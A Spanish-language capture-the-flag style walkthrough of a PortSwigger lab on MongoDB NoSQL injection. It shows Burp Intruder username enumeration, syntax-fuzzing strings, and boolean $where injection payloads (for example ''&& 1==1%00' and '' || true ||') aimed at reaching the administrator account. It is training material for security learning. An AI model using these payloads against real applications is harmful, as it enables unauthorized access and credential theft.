Exploiting NoSQL injection to extract data
Laboratorio de Portswigger sobre NoSQLI

Certificaciones
- eWPT
- eWPTXv2
- OSWE
- BSCP
Descripción
La funcionalidad de búsqueda de usuarios de este laboratorio está alimentada por una base de datos MongoDB NoSQL, la cual es vulnerable a inyección NoSQL. Para resolver el laboratorio, debemos extraer la contraseña del usuario administrador e iniciar sesión en su cuenta. Podemos iniciar sesión en nuestra propia cuenta utilizando las credenciales wiener:peter
Guía de NoSQLI
Antes de completar este laboratorio es recomendable leerse esta guía de NoSQLI https://justice-reaper.github.io/posts/NoSQLI-Guide/
Resolución
Al acceder a la web vemos esto


Pulsamos sobre My account y nos logueamos con las credenciales wiener:peter

Si nos abrimos la extensión Logger ++ de Burpsuite vemos todas las peticiones que se han realizado

Vemos que se hace una petición a un archivo JavaScript. En la respuesta podemos ver como hay un documento llamado user con las propiedades email y role

Cuando nosotros iniciamos sesión se envían al servidor los campos username y password, así que puede ser probable que el documento user tenga estas dos propiedades también


Vemos también que se envía esta petición, la cual es la encargada de obtener los datos que posteriormente vemos en la web


Esto puede ser una forma de enumerar usuarios, para ello enviamos la petición al Intruder y seleccionamos el nombre de usuario

Como payload vamos a usar este diccionario https://portswigger.net/web-security/authentication/auth-lab-usernames


Nos dirigimos a la pestaña Settings > Settings > Grep and extract y creamos una expresión regular para saber que usuarios son válidos


Efectuamos el ataque y obtenemos dos usuarios válidos carlos y administrator

Enumeramos datos del usuario carlos y del usuario administrator
He intentado inyectar operadores de consulta tanto por GET como por POST, y con diferentes Content-Type pero no he obtenido ningún resultado. Cuando esto ocurra podemos intentar encontrar un syntax injection. Para buscar un syntax injection vamos a usar estos payloads:
1
2
3
'"`{
;$Foo}
$Foo \xYZ
Si los queremos todos en una línea se verían así:
1
'"`{\r;$Foo}\n$Foo \xYZ

He probado los caracteres uno por uno y los que lanzan un error son la barra invertida \ y la comilla simple '. Sabemos que lanza un error porque en vez del mensaje Could not find user nos muestra el mensaje There was an error getting user details

Para confirmar que la comilla simple ' ha roto la sintaxis de la consulta y ha causado un error de sintaxis vamos a escaparla usando la barra invertida \. Hay veces en las que tenemos que usar más de una barra invertida \. Al enviar la petición, vemos que ya no muestra el error, y esto puede significar que la web es vulnerable a un ataque de inyección

Después de detectar una vulnerabilidad, el siguiente paso es determinar si se pueden influir en las condiciones booleanas mediante la sintaxis NoSQL. Para probar esto, debemos enviar dos solicitudes, una con una condición falsa como '&& 1==2%00 y otra con una condición verdadera como '&& 1==1%00. A esto que estamos usando se le llama null byte %00 y sirve para ignorar el resto de la query, otro ejemplo más de condición falsa sería '&& 0 %00 y otro de condición verdadera sería '&& 1 %00. Lo anterior funciona debido a que estamos inyectando los valores en el operador $where, en el cual podemos inyectar código JavaScript, y en JavaScript, el 0 es un valor falsy y el 1 es un valor truthy

Hay veces en las que el null byte %00 no funciona, para esos casos podemos usar como condición verdadera ' && true ||' y como condición falsa ' && false ||'. Si usamos este otro payload ' || true ||', nos devolverá true pero nos devolverá el primer documento de la colección, no sobre el cual estamos efectuando la inyección. Esto es útil si no podemos enumerar usuarios mediante fuerza bruta, debido a que normalmente el primer documento de la colección en cuanto a usuarios respecta, suele ser el usuario administrador
Como ya tenemos la contraseña del usuario wiener, no nos interesa obtenerla de nuevo. Sin embargo, podemos acceder al primer documento de la colección para comprobar si ese documento corresponde con el usuario administrador. Para hacer esto, vamos a usar la condición verdadera noExiste' || 1%00. Como vemos, nos devuelve la información y no ocurre ningún error

Ahora vamos a usar una condición falsa, el payload a usar es este administrator' && 0%00. En este caso obtener una respuesta errónea, por lo tanto, podemos confirmar que podemos influir sobre el comportamiento condicional

